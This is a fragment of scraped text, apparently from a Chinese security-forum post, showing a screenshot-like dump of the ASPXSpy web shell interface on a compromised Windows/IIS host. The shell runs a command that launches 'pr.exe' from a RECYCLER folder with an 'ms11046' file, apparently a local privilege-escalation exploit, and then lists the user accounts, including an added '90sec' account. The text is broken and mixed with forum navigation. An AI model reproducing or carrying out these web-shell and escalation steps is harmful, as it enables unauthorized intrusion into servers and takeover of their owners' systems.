 192.168.1.250/aspxspy.aspx
LINUX 论坛 国外 WEB XSS python 知名 设计 安全 社工库 Twitter GSM通讯监听-截取短...
2014-5-13 0:16:57
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : C:\Windows\System32\Cmd.exe
Argument : /c G:\RECYCLER\pr.exe "G:\RECYCLER\ms11046.tmp"
Run
\\LARVA-EEFEF3734 的用户帐户
-------------------------------------------------------------------------------
90sec Administrator ASPNET
Guest IUSR_LARVA-EEFEF3734 IWAM_LARVA-EEFEF3734
SUPPORT_388945a0
命令成功完成。
F4CK
Security Team